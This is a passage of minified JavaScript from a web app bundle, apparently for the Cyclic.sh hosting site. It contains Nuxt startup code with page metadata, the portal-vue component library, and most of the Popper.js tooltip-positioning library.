r="__nuxt_"+t+"_installed__";d.default[r]||(d.default[r]=!0,d.default.use((function(){Object.prototype.hasOwnProperty.call(d.default.prototype,t)||Object.defineProperty(d.default.prototype,t,{get:function(){return this.$root.$options[t]}})})))},r=m.length>1&&void 0!==m[1]?m[1]:{},t.next=4,S(0,r);case 4:return n=t.sent,o=rT({head:{title:"Cyclic.sh - Fullstack Javascript Apps - Deploy and Host in Seconds",meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1, shrink-to-fit=no"},{name:"format-detection",content:"telephone=no"},{hid:"og:locale",property:"og:locale",content:"en_US"},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:site_name",property:"og:site_name",content:"Cyclic.sh"},{hid:"title",name:"title",content:"Cyclic.sh - Fullstack Javascript Apps - Deploy and Host in Seconds"},{hid:"og:title",property:"og:title",content:"Cyclic.sh - Fullstack Javascript Apps - Deploy and Host in Seconds"},{hid:"twitter:title",name:"twitter:title",content:"Cyclic.sh - Fullstack Javascript Apps - Deploy and Host in Seconds"},{hid:"og:description",property:"og:description",content:"Fullstack Javascript Apps: Front-end, Backend, Database, Scheduled tasks. All running with zero-config."},{hid:"twitter:description",name:"twitter:description",content:"Fullstack Javascript Apps: Front-end, Backend, Database, Scheduled tasks. All running with zero-config."},{hid:"description",name:"description",content:"Fullstack Javascript Apps: Front-end, Backend, Database, Scheduled tasks. All running with zero-config."},{hid:"og:image",property:"og:image",content:"https://www.cyclic.sh/og/summary_large_image.png"},{hid:"twitter:image",name:"twitter:image",content:"https://www.cyclic.sh/og/summary_large_image.png"},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"}],link:[{hid:"icon",rel:"icon",type:"image/x-icon",href:"/favicon.ico"},{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/remixicon/3.5.0/remixicon.min.css"}],script:[],style:[]},router:n,nuxt:{defaultTransition:nT,transitions:[nT],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},nT,{name:t}):Object.assign({},nT,t):nT})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,o.context._errored=Boolean(t),t=t?Object(k.p)(t):null;var r=o.nuxt;return this&&(r=this.nuxt||this.$options.nuxt),r.dateErr=Date.now(),r.err=t,e&&(e.nuxt.error=t),t}}},V),c=e?e.next:function(t){return o.router.push(t)},e?f=n.resolve(e.url).route:(path=Object(k.g)(n.options.base,n.options.mode),f=n.resolve(path).route),t.next=10,Object(k.t)(o,{route:f,next:c,error:o.nuxt.error.bind(o),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,ssrContext:e});case 10:h("config",r),o.context.enablePreview=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o.previewData=Object.assign({},t),h("preview",t)},t.next=15;break;case 15:t.next=18;break;case 18:if("function"!=typeof gS){t.next=21;break}return t.next=21,gS(o.context,h);case 21:return t.next=24,kS(o.context,h);case 24:return t.next=27,NS(o.context,h);case 27:t.next=30;break;case 30:if("function"!=typeof HS.a){t.next=33;break}return t.next=33,HS()(o.context,h);case 33:return t.next=36,WS(o.context);case 36:return t.next=39,YS(o.context,h);case 39:return t.next=42,uP(o.context,h);case 42:return t.next=45,JP(o.context,h);case 45:if("function"!=typeof QP.a){t.next=48;break}return t.next=48,Object(QP.a)(o.context,h);case 48:if("function"!=typeof tT){t.next=51;break}return t.next=51,tT(o.context,h);case 51:return o.context.enablePreview=function(){console.warn("You cannot call enablePreview() outside a plugin.")},t.next=54,new Promise((function(t,e){if(!n.resolve(o.context.route.fullPath).route.matched.length)return t();n.replace(o.context.route.fullPath,t,(function(r){if(!r._isRouter)return e(r);if(2!==r.type)return t();var c=n.afterEach(function(){var e=Object(l.a)(regeneratorRuntime.mark((function e(r,n){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(k.k)(r);case 3:o.context.route=e.sent,o.context.params=r.params||{},o.context.query=r.query||{},c(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}())}))}));case 54:return t.abrupt("return",{app:o,router:n});case 55:case"end":return t.stop()}}),t)}))),iT.apply(this,arguments)}},,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";var n=r(193),o=r(267),l=r(269);t.exports=function(t){var e,r,c=t.space,d=t.mustUseProperty||[],f=t.attributes||{},h=t.properties,m=t.transform,v={},y={};for(e in h)r=new l(e,m(f,e),h[e],c),-1!==d.indexOf(e)&&(r.mustUseProperty=!0),v[e]=r,y[n(e)]=e,y[n(r.attribute)]=e;return new o(v,y,c)}},,,,function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,o=(n=r(2))&&"object"==typeof n&&"default"in n?n.default:n;function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function c(t){return function(t){if(Array.isArray(t)){for(var i=0,e=new Array(t.length);i<t.length;i++)e[i]=t[i];return e}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var d="undefined"!=typeof window;function f(t,e){return e.reduce((function(e,r){return t.hasOwnProperty(r)&&(e[r]=t[r]),e}),{})}var h={},m={},v={},y=o.extend({data:function(){return{transports:h,targets:m,sources:v,trackInstances:d}},methods:{open:function(t){if(d){var e=t.to,r=t.from,n=t.passengers,c=t.order,f=void 0===c?1/0:c;if(e&&r&&n){var h,m={to:e,from:r,passengers:(h=n,Array.isArray(h)||"object"===l(h)?Object.freeze(h):h),order:f};-1===Object.keys(this.transports).indexOf(e)&&o.set(this.transports,e,[]);var v,y=this.$_getTransportIndex(m),w=this.transports[e].slice(0);-1===y?w.push(m):w[y]=m,this.transports[e]=(v=function(a,b){return a.order-b.order},w.map((function(t,e){return[e,t]})).sort((function(a,b){return v(a[1],b[1])||a[0]-b[0]})).map((function(t){return t[1]})))}}},close:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.to,n=t.from;if(r&&(n||!1!==e)&&this.transports[r])if(e)this.transports[r]=[];else{var o=this.$_getTransportIndex(t);if(o>=0){var l=this.transports[r].slice(0);l.splice(o,1),this.transports[r]=l}}},registerTarget:function(t,e,r){d&&(this.trackInstances&&!r&&this.targets[t]&&console.warn("[portal-vue]: Target ".concat(t," already exists")),this.$set(this.targets,t,Object.freeze([e])))},unregisterTarget:function(t){this.$delete(this.targets,t)},registerSource:function(source,t,e){d&&(this.trackInstances&&!e&&this.sources[source]&&console.warn("[portal-vue]: source ".concat(source," already exists")),this.$set(this.sources,source,Object.freeze([t])))},unregisterSource:function(source){this.$delete(this.sources,source)},hasTarget:function(t){return!(!this.targets[t]||!this.targets[t][0])},hasSource:function(t){return!(!this.sources[t]||!this.sources[t][0])},hasContentFor:function(t){return!!this.transports[t]&&!!this.transports[t].length},$_getTransportIndex:function(t){var e=t.to,r=t.from;for(var i in this.transports[e])if(this.transports[e][i].from===r)return+i;return-1}}}),w=new y(h),x=1,k=o.extend({name:"portal",props:{disabled:{type:Boolean},name:{type:String,default:function(){return String(x++)}},order:{type:Number,default:0},slim:{type:Boolean},slotProps:{type:Object,default:function(){return{}}},tag:{type:String,default:"DIV"},to:{type:String,default:function(){return String(Math.round(1e7*Math.random()))}}},created:function(){var t=this;this.$nextTick((function(){w.registerSource(t.name,t)}))},mounted:function(){this.disabled||this.sendUpdate()},updated:function(){this.disabled?this.clear():this.sendUpdate()},beforeDestroy:function(){w.unregisterSource(this.name),this.clear()},watch:{to:function(t,e){e&&e!==t&&this.clear(e),this.sendUpdate()}},methods:{clear:function(t){var e={from:this.name,to:t||this.to};w.close(e)},normalizeSlots:function(){return this.$scopedSlots.default?[this.$scopedSlots.default]:this.$slots.default},normalizeOwnChildren:function(t){return"function"==typeof t?t(this.slotProps):t},sendUpdate:function(){var t=this.normalizeSlots();if(t){var e={from:this.name,to:this.to,passengers:c(t),order:this.order};w.open(e)}else this.clear()}},render:function(t){var e=this.$slots.default||this.$scopedSlots.default||[],r=this.tag;return e&&this.disabled?e.length<=1&&this.slim?this.normalizeOwnChildren(e)[0]:t(r,[this.normalizeOwnChildren(e)]):this.slim?t():t(r,{class:{"v-portal":!0},style:{display:"none"},key:"v-portal-placeholder"})}}),O=o.extend({name:"portalTarget",props:{multiple:{type:Boolean,default:!1},name:{type:String,required:!0},slim:{type:Boolean,default:!1},slotProps:{type:Object,default:function(){return{}}},tag:{type:String,default:"div"},transition:{type:[String,Object,Function]}},data:function(){return{transports:w.transports,firstRender:!0}},created:function(){var t=this;this.$nextTick((function(){w.registerTarget(t.name,t)}))},watch:{ownTransports:function(){this.$emit("change",this.children().length>0)},name:function(t,e){w.unregisterTarget(e),w.registerTarget(t,this)}},mounted:function(){var t=this;this.transition&&this.$nextTick((function(){t.firstRender=!1}))},beforeDestroy:function(){w.unregisterTarget(this.name)},computed:{ownTransports:function(){var t=this.transports[this.name]||[];return this.multiple?t:0===t.length?[]:[t[t.length-1]]},passengers:function(){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t.reduce((function(t,r){var n=r.passengers[0],o="function"==typeof n?n(e):r.passengers;return t.concat(o)}),[])}(this.ownTransports,this.slotProps)}},methods:{children:function(){return 0!==this.passengers.length?this.passengers:this.$scopedSlots.default?this.$scopedSlots.default(this.slotProps):this.$slots.default||[]},noWrapper:function(){var t=this.slim&&!this.transition;return t&&this.children().length>1&&console.warn("[portal-vue]: PortalTarget with `slim` option received more than one child element."),t}},render:function(t){var e=this.noWrapper(),r=this.children(),n=this.transition||this.tag;return e?r[0]:this.slim&&!n?t():t(n,{props:{tag:this.transition&&this.tag?this.tag:void 0},class:{"vue-portal-target":!0}},r)}}),j=0,C=["disabled","name","order","slim","slotProps","tag","to"],_=["multiple","transition"],S=o.extend({name:"MountingPortal",inheritAttrs:!1,props:{append:{type:[Boolean,String]},bail:{type:Boolean},mountTo:{type:String,required:!0},disabled:{type:Boolean},name:{type:String,default:function(){return"mounted_"+String(j++)}},order:{type:Number,default:0},slim:{type:Boolean},slotProps:{type:Object,default:function(){return{}}},tag:{type:String,default:"DIV"},to:{type:String,default:function(){return String(Math.round(1e7*Math.random()))}},multiple:{type:Boolean,default:!1},targetSlim:{type:Boolean},targetSlotProps:{type:Object,default:function(){return{}}},targetTag:{type:String,default:"div"},transition:{type:[String,Object,Function]}},created:function(){if("undefined"!=typeof document){var t=document.querySelector(this.mountTo);if(t){var e=this.$props;if(w.targets[e.name])e.bail?console.warn("[portal-vue]: Target ".concat(e.name," is already mounted.\n        Aborting because 'bail: true' is set")):this.portalTarget=w.targets[e.name];else{var r=e.append;if(r){var n="string"==typeof r?r:"DIV",o=document.createElement(n);t.appendChild(o),t=o}var l=f(this.$props,_);l.slim=this.targetSlim,l.tag=this.targetTag,l.slotProps=this.targetSlotProps,l.name=this.to,this.portalTarget=new O({el:t,parent:this.$parent||this,propsData:l})}}else console.error("[portal-vue]: Mount Point '".concat(this.mountTo,"' not found in document"))}},beforeDestroy:function(){var t=this.portalTarget;if(this.append){var e=t.$el;e.parentNode.removeChild(e)}t.$destroy()},render:function(t){if(!this.portalTarget)return console.warn("[portal-vue] Target wasn't mounted"),t();if(!this.$scopedSlots.manual){var e=f(this.$props,C);return t(k,{props:e,attrs:this.$attrs,on:this.$listeners,scopedSlots:this.$scopedSlots},this.$slots.default)}var content=this.$scopedSlots.manual({to:this.to});return Array.isArray(content)&&(content=content[0]),content||t()}});var P={install:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.component(e.portalName||"Portal",k),t.component(e.portalTargetName||"PortalTarget",O),t.component(e.MountingPortalName||"MountingPortal",S)}};e.default=P,e.Portal=k,e.PortalTarget=O,e.MountingPortal=S,e.Wormhole=w},function(t,e,r){"use strict";var n={name:"NoSsr",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var r=e.parent,n=e.slots,o=e.props,l=n(),c=l.default;void 0===c&&(c=[]);var d=l.placeholder;return r._isMounted?c:(r.$once("hook:mounted",(function(){r.$forceUpdate()})),o.placeholderTag&&(o.placeholder||d)?t(o.placeholderTag,{class:["no-ssr-placeholder"]},o.placeholder||d):c.length>0?c.map((function(){return t(!1)})):t(!1))}};t.exports=n},,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";(function(t){var r="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var t=["Edge","Trident","Firefox"],i=0;i<t.length;i+=1)if(r&&navigator.userAgent.indexOf(t[i])>=0)return 1;return 0}();var o=r&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),n))}};function l(t){return t&&"[object Function]"==={}.toString.call(t)}function c(element,t){if(1!==element.nodeType)return[];var e=element.ownerDocument.defaultView.getComputedStyle(element,null);return t?e[t]:e}function d(element){return"HTML"===element.nodeName?element:element.parentNode||element.host}function f(element){if(!element)return document.body;switch(element.nodeName){case"HTML":case"BODY":return element.ownerDocument.body;case"#document":return element.body}var t=c(element),e=t.overflow,r=t.overflowX,n=t.overflowY;return/(auto|scroll|overlay)/.test(e+n+r)?element:f(d(element))}function h(t){return t&&t.referenceNode?t.referenceNode:t}var m=r&&!(!window.MSInputMethodContext||!document.documentMode),v=r&&/MSIE 10/.test(navigator.userAgent);function y(t){return 11===t?m:10===t?v:m||v}function w(element){if(!element)return document.documentElement;for(var t=y(10)?document.body:null,e=element.offsetParent||null;e===t&&element.nextElementSibling;)e=(element=element.nextElementSibling).offsetParent;var r=e&&e.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(e.nodeName)&&"static"===c(e,"position")?w(e):e:element?element.ownerDocument.documentElement:document.documentElement}function x(t){return null!==t.parentNode?x(t.parentNode):t}function k(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var r=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=r?t:e,o=r?e:t,l=document.createRange();l.setStart(n,0),l.setEnd(o,0);var element,c,d=l.commonAncestorContainer;if(t!==d&&e!==d||n.contains(o))return"BODY"===(c=(element=d).nodeName)||"HTML"!==c&&w(element.firstElementChild)!==element?w(d):d;var f=x(t);return f.host?k(f.host,e):k(t,x(e).host)}function O(element){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",e="top"===t?"scrollTop":"scrollLeft",r=element.nodeName;if("BODY"===r||"HTML"===r){var html=element.ownerDocument.documentElement,n=element.ownerDocument.scrollingElement||html;return n[e]}return element[e]}function j(rect,element){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=O(element,"top"),r=O(element,"left"),n=t?-1:1;return rect.top+=e*n,rect.bottom+=e*n,rect.left+=r*n,rect.right+=r*n,rect}function C(t,e){var r="x"===e?"Left":"Top",n="Left"===r?"Right":"Bottom";return parseFloat(t["border"+r+"Width"])+parseFloat(t["border"+n+"Width"])}function _(t,body,html,e){return Math.max(body["offset"+t],body["scroll"+t],html["client"+t],html["offset"+t],html["scroll"+t],y(10)?parseInt(html["offset"+t])+parseInt(e["margin"+("Height"===t?"Top":"Left")])+parseInt(e["margin"+("Height"===t?"Bottom":"Right")]):0)}function S(t){var body=t.body,html=t.documentElement,e=y(10)&&getComputedStyle(html);return{height:_("Height",body,html,e),width:_("Width",body,html,e)}}var P=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},T=function(){function t(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e}}(),D=function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t},$=Object.assign||function(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)Object.prototype.hasOwnProperty.call(source,e)&&(t[e]=source[e])}return t};function E(t){return $({},t,{right:t.left+t.width,bottom:t.top+t.height})}function A(element){var rect={};try{if(y(10)){rect=element.getBoundingClientRect();var t=O(element,"top"),e=O(element,"left");rect.top+=t,rect.left+=e,rect.bottom+=t,rect.right+=e}else rect=element.getBoundingClientRect()}catch(t){}var r={left:rect.left,top:rect.top,width:rect.right-rect.left,height:rect.bottom-rect.top},n="HTML"===element.nodeName?S(element.ownerDocument):{},o=n.width||element.clientWidth||r.width,l=n.height||element.clientHeight||r.height,d=element.offsetWidth-o,f=element.offsetHeight-l;if(d||f){var h=c(element);d-=C(h,"x"),f-=C(h,"y"),r.width-=d,r.height-=f}return E(r)}function F(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=y(10),o="HTML"===e.nodeName,l=A(t),d=A(e),h=f(t),m=c(e),v=parseFloat(m.borderTopWidth),w=parseFloat(m.borderLeftWidth);r&&o&&(d.top=Math.max(d.top,0),d.left=Math.max(d.left,0));var x=E({top:l.top-d.top-v,left:l.left-d.left-w,width:l.width,height:l.height});if(x.marginTop=0,x.marginLeft=0,!n&&o){var k=parseFloat(m.marginTop),O=parseFloat(m.marginLeft);x.top-=v-k,x.bottom-=v-k,x.left-=w-O,x.right-=w-O,x.marginTop=k,x.marginLeft=O}return(n&&!r?e.contains(h):e===h&&"BODY"!==h.nodeName)&&(x=j(x,e)),x}function B(element){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],html=element.ownerDocument.documentElement,e=F(element,html),r=Math.max(html.clientWidth,window.innerWidth||0),n=Math.max(html.clientHeight,window.innerHeight||0),o=t?0:O(html),l=t?0:O(html,"left"),c={top:o-e.top+e.marginTop,left:l-e.left+e.marginLeft,width:r,height:n};return E(c)}function z(element){var t=element.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===c(element,"position"))return!0;var e=d(element);return!!e&&z(e)}function L(element){if(!element||!element.parentElement||y())return document.documentElement;for(var t=element.parentElement;t&&"none"===c(t,"transform");)t=t.parentElement;return t||document.documentElement}function I(t,e,r,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],l={top:0,left:0},c=o?L(t):k(t,h(e));if("viewport"===n)l=B(c,o);else{var m=void 0;"scrollParent"===n?"BODY"===(m=f(d(e))).nodeName&&(m=t.ownerDocument.documentElement):m="window"===n?t.ownerDocument.documentElement:n;var v=F(m,c,o);if("HTML"!==m.nodeName||z(c))l=v;else{var y=S(t.ownerDocument),w=y.height,x=y.width;l.top+=v.top-v.marginTop,l.bottom=w+v.top,l.left+=v.left-v.marginLeft,l.right=x+v.left}}var O="number"==typeof(r=r||0);return l.left+=O?r:r.left||0,l.top+=O?r:r.top||0,l.right-=O?r:r.right||0,l.bottom-=O?r:r.bottom||0,l}function M(t){return t.width*t.height}function R(t,e,r,n,o){var l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var c=I(r,n,l,o),d={top:{width:c.width,height:e.top-c.top},right:{width:c.right-e.right,height:c.height},bottom:{width:c.width,height:c.bottom-e.bottom},left:{width:e.left-c.left,height:c.height}},f=Object.keys(d).map((function(t){return $({key:t},d[t],{area:M(d[t])})})).sort((function(a,b){return b.area-a.area})),h=f.filter((function(t){var e=t.width,n=t.height;return e>=r.clientWidth&&n>=r.clientHeight})),m=h.length>0?h[0].key:f[0].key,v=t.split("-")[1];return m+(v?"-"+v:"")}function N(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=n?L(e):k(e,h(r));return F(r,o,n)}function V(element){var t=element.ownerDocument.defaultView.getComputedStyle(element),e=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:element.offsetWidth+r,height:element.offsetHeight+e}}function H(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function U(t,e,r){r=r.split("-")[0];var n=V(t),o={width:n.width,height:n.height},l=-1!==["right","left"].indexOf(r),c=l?"top":"left",d=l?"left":"top",f=l?"height":"width",h=l?"width":"height";return o[c]=e[c]+e[f]/2-n[f]/2,o[d]=r===d?e[d]-n[h]:e[H(d)],o}function G(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function W(t,data,e){return(void 0===e?t:t.slice(0,function(t,e,r){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===r}));var n=G(t,(function(t){return t[e]===r}));return t.indexOf(n)}(t,"name",e))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&l(e)&&(data.offsets.popper=E(data.offsets.popper),data.offsets.reference=E(data.offsets.reference),data=e(data,t))})),data}function Y(){if(!this.state.isDestroyed){var data={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};data.offsets.reference=N(this.state,this.popper,this.reference,this.options.positionFixed),data.placement=R(this.options.placement,data.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),data.originalPlacement=data.placement,data.positionFixed=this.options.positionFixed,data.offsets.popper=U(this.popper,data.offsets.reference,data.placement),data.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",data=W(this.modifiers,data),this.state.isCreated?this.options.onUpdate(data):(this.state.isCreated=!0,this.options.onCreate(data))}}function Z(t,e){return t.some((function(t){var r=t.name;return t.enabled&&r===e}))}function K(t){for(var e=[!1,"ms","Webkit","Moz","O"],r=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var n=e[i],o=n?""+n+r:t;if(void 0!==document.body.style[o])return o}return null}function X(){return this.state.isDestroyed=!0,Z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[K("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function J(element){var t=element.ownerDocument;return t?t.defaultView:window}function Q(t,e,r,n){var o="BODY"===t.nodeName,l=o?t.ownerDocument.defaultView:t;l.addEventListener(e,r,{passive:!0}),o||Q(f(l.parentNode),e,r,n),n.push(l)}function tt(t,e,r,n){r.updateBound=n,J(t).addEventListener("resize",r.updateBound,{passive:!0});var o=f(t);return Q(o,"scroll",r.updateBound,r.scrollParents),r.scrollElement=o,r.eventsEnabled=!0,r}function et(){this.state.eventsEnabled||(this.state=tt(this.reference,this.options,this.state,this.scheduleUpdate))}function nt(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,J(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function ot(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function it(element,t){Object.keys(t).forEach((function(e){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&ot(t[e])&&(r="px"),element.style[e]=t[e]+r}))}var at=r&&/Firefox/i.test(navigator.userAgent);function st(t,e,r){var n=G(t,(function(t){return t.name===e})),o=!!n&&t.some((function(t){return t.name===r&&t.enabled&&t.order<n.order}));if(!o){var l="`"+e+"`",c="`"+r+"`";console.warn(c+" modifier is required by "+l+" modifier in order to work, be sure to include it before "+l+"!")}return o}var lt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ct=lt.slice(3);function ut(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=ct.indexOf(t),n=ct.slice(r+1).concat(ct.slice(0,r));return e?n.reverse():n}var pt="flip",ft="clockwise",ht="counterclockwise";function bt(t,e,r,n){var o=[0,0],l=-1!==["right","left"].indexOf(n),c=t.split(/(\+|\-)/).map((function(t){return t.trim()})),d=c.indexOf(G(c,(function(t){return-1!==t.search(/,|\s/)})));c[d]&&-1===c[d].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var f=/\s*,\s*|\s+/,h=-1!==d?[c.slice(0,d).concat([c[d].split(f)[0]]),[c[d].split(f)[1]].concat(c.slice(d+1))]:[c];return h=h.map((function(t,n){var o=(1===n?!l:l)?"height":"width",c=!1;return t.reduce((function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,c=!0,a):c?(a[a.length-1]+=b,c=!1,a):a.concat(b)}),[]).map((function(t){return function(t,e,r,n){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),l=+o[1],c=o[2];if(!l)return t;if(0===c.indexOf("%")){return E("%p"===c?r:n)[e]/100*l}if("vh"===c||"vw"===c)return("vh"===c?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*l;return l}(t,o,e,r)}))})),h.forEach((function(t,e){t.forEach((function(r,n){ot(r)&&(o[e]+=r*("-"===t[n-1]?-1:1))}))})),o}var mt={shift:{order:100,enabled:!0,fn:function(data){var t=data.placement,e=t.split("-")[0],r=t.split("-")[1];if(r){var n=data.offsets,o=n.reference,l=n.popper,c=-1!==["bottom","top"].indexOf(e),d=c?"left":"top",f=c?"width":"height",h={start:D({},d,o[d]),end:D({},d,o[d]+o[f]-l[f])};data.offsets.popper=$({},l,h[r])}return data}},offset:{order:200,enabled:!0,fn:function(data,t){var e=t.offset,r=data.placement,n=data.offsets,o=n.popper,l=n.reference,c=r.split("-")[0],d=void 0;return d=ot(+e)?[+e,0]:bt(e,o,l,c),"left"===c?(o.top+=d[0],o.left-=d[1]):"right"===c?(o.top+=d[0],o.left+=d[1]):"top"===c?(o.left+=d[0],o.top-=d[1]):"bottom"===c&&(o.left+=d[0],o.top+=d[1]),data.popper=o,data},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(data,t){var e=t.boundariesElement||w(data.instance.popper);data.instance.reference===e&&(e=w(e));var r=K("transform"),n=data.instance.popper.style,o=n.top,l=n.left,c=n[r];n.top="",n.left="",n[r]="";var d=I(data.instance.popper,data.instance.reference,t.padding,e,data.positionFixed);n.top=o,n.left=l,n[r]=c,t.boundaries=d;var f=t.priority,h=data.offsets.popper,m={primary:function(e){var r=h[e];return h[e]<d[e]&&!t.escapeWithReference&&(r=Math.max(h[e],d[e])),D({},e,r)},secondary:function(e){var r="right"===e?"left":"top",n=h[r];return h[e]>d[e]&&!t.escapeWithReference&&(n=Math.min(h[r],d[e]-("right"===e?h.width:h.height))),D({},r,n)}};return f.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";h=$({},h,m[e](t))})),data.offsets.popper=h,data},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(data){var t=data.offsets,e=t.popper,r=t.reference,n=data.placement.split("-")[0],o=Math.floor,l=-1!==["top","bottom"].indexOf(n),c=l?"right":"bottom",d=l?"left":"top",f=l?"width":"height";return e[c]<o(r[d])&&(data.offsets.popper[d]=o(r[d])-e[f]),e[d]>o(r[c])&&(data.offsets.popper[d]=o(r[c])),data}},arrow:{order:500,enabled:!0,fn:function(data,t){var e;if(!st(data.instance.modifiers,"arrow","keepTogether"))return data;var r=t.element;if("string"==typeof r){if(!(r=data.instance.popper.querySelector(r)))return data}else if(!data.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),data;var n=data.placement.split("-")[0],o=data.offsets,l=o.popper,d=o.reference,f=-1!==["left","right"].indexOf(n),h=f?"height":"width",m=f?"Top":"Left",v=m.toLowerCase(),y=f?"left":"top",w=f?"bottom":"right",x=V(r)[h];d[w]-x<l[v]&&(data.offsets.popper[v]-=l[v]-(d[w]-x)),d[v]+x>l[w]&&(data.offsets.popper[v]+=d[v]+x-l[w]),data.offsets.popper=E(data.offsets.popper);var k=d[v]+d[h]/2-x/2,O=c(data.instance.popper),j=parseFloat(O["margin"+m]),C=parseFloat(O["border"+m+"Width"]),_=k-data.offsets.popper[v]-j-C;return _=Math.max(Math.min(l[h]-x,_),0),data.arrowElement=r,data.offsets.arrow=(D(e={},v,Math.round(_)),D(e,y,""),e),data},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(data,t){if(Z(data.instance.modifiers,"inner"))return data;if(data.flipped&&data.placement===data.originalPlacement)return data;var e=I(data.instance.popper,data.instance.reference,t.padding,t.boundariesElement,data.positionFixed),r=data.placement.split("-")[0],n=H(r),o=data.placement.split("-")[1]||"",l=[];switch(t.behavior){case pt:l=[r,n];break;case ft:l=ut(r);break;case ht:l=ut(r,!0);break;default:l=t.behavior}return l.forEach((function(c,d){if(r!==c||l.length===d+1)return data;r=data.placement.split("-")[0],n=H(r);var 